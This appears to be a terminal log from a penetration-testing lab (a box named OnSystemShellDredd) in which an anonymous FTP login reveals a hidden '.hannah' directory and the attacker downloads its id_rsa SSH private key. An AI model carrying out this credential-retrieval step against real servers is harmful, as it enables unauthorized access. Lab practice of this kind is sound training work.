 ┌──(kali㉿kali)-[~/capstone-labs/OnSystemShellDredd]
└─$ ftp IP
Connected to IP.
220 (vsFTPd 3.0.3)
Name (IP:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||52358|)
150 Here comes the directory listing.
226 Directory send OK.
ftp> pwd
Remote directory: /
ftp> ls -a
229 Entering Extended Passive Mode (|||49468|)
150 Here comes the directory listing.
drwxr-xr-x    3 0        115          4096 Aug 06  2020 .
drwxr-xr-x    3 0        115          4096 Aug 06  2020 ..
drwxr-xr-x    2 0        0            4096 Aug 06  2020 .hannah
226 Directory send OK.
ftp> cd .hannah
250 Directory successfully changed.
ftp> ls -a
229 Entering Extended Passive Mode (|||11574|)
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 Aug 06  2020 .
drwxr-xr-x    3 0        115          4096 Aug 06  2020 ..
-rwxr-xr-x    1 0        0            1823 Aug 06  2020 id_rsa
226 Directory send OK.
ftp> get id_rsa
local: id_rsa remote: id_rsa
229 Entering Extended Passive Mode (|||36267|)
150 Opening BINARY mode data connection for id_rsa (1823 bytes).
100% |**********************************************|  1823       34.08 MiB/s    00:00 ETA
226 Transfer complete.
1823 bytes received in 00:00 (6.60 KiB/s)
ftp>